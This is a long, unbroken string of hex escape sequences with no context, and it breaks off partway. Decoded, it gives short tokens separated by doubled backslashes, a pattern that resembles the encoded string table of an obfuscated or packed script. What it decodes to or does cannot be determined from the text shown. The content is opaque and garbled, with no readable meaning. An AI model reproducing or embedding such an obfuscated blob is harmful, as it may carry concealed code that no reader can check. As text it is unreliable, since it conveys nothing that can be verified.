1\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\